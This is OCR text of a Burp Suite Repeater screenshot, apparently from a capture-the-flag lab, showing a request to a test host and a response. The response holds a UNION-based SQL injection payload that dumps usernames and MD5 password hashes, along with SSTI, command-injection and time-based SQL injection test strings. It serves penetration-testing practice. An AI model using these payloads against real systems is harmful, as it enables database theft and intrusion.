 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
2 × ...
Send Cancel < > Target: http://10.10.11.116 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /account.php HTTP/1.1
2 Host: 10.10.11.116
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:98.0)
Gecko/20100101 Firefox/98.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Origin: http://10.10.11.116
8 DNT: 1
9 Connection: close
10 Referer: http://10.10.11.116/
11 Cookie: user=21232f297a57a5a743894a0e4a801fc3
12 Upgrade-Insecure-Requests: 1
13
14
Response
Pretty Raw Hex Render \n
15 <div class="container">
16 <h1 class="text-center m-5">
Join the UHC - September Qualifiers
</h1>
17
18 </div>
19 <section class="bg-dark text-center p-5 mt-4">
20 <div class="container p-5">
21 <h1 class="text-white">
Welcome admin
</h1>
<h3 class="text-white">
Other Players In Brazil' union select
group_concat(username,0x3a,userhash) from
registration-- --
</h3>
<li class='text-white'>
cds
</li>
<li class='text-white'>
si:ac5585d98646d255299c359140537783,{{7*7}}:379d340833b
bbeebcf7a121e3d874a52,':3590cb8af0bbb9e78c343b52b93773c
9,' or 1=1--
-:8f26ad1409c7e920ee4378256d758d33,os.system("whoami"):
1c164dca5f63cfe02f79bbb4c7052ced,os.system("whoami");:3
2da1ca7b9c9a55800a918a341cd0e25,' or sleep(5)--
-:39d40780d5a3157476af5040ad570ccf,admin
':fb6fcd34757f9ec55a1ccb4aa5195b6d,test:098f6bcd4621d37
3cade4e832627b4f6,0xdf:465e929fc1e0853025faad58fc8cb47d
,cds:83b861efd4ce3bb438dd07435c9e7044,admin:21232f297a5
7a5a743894a0e4a801fc3
</li>
</div>
22 </section>
23 </div>
24
I
INSPECTOR ?
Selection (38)
SELECTED TEXT
admin:21232f297a57a5a743894a0e4a801fc3
Request Attributes
Query Parameters (0)
Body Parameters (0)
Request Cookies (1)
Request Headers (11)
Response Headers (7)